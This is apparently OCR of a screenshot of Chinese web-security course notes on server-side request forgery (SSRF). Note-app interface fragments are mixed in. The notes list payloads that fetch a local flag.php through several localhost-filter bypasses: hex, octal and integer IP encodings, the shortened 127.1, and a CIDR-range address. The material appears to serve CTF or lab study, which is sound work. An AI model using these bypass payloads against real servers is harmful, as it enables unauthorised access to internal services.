 第57天：WEB
30:55
F...
第57天：WEB攻防-SSRF服务端请求&Gopher伪协议&...
最近保存 20:27
11
分享
插入
正文
Monaco
五号
71 1、无过滤直接获取
72 url=http://127.0.0.1/flag.php
73
74 2-3、IP 地址进制绕过
75 十六进制
76 url=http://0x7F.0.0.1/flag.php
77
78 八进制
79 url=http://0177.0.0.1/flag.php
80
81 10 进制整数格式
82 url=http://2130706433/flag.php
83
84 16 进制整数格式，还是上面那个网站转换记得前缀 0x
85 url=http://0x7F000001/flag.php
86
87 还有一种特殊的省略模式
88 127.0.0.1 写成 127.1
89
90 用 CIDR 绕过 localhost
91 url=http://127.127.127.127/flag.php
目录
4
1/2174 个字
150%
中
20:40
2023-06-26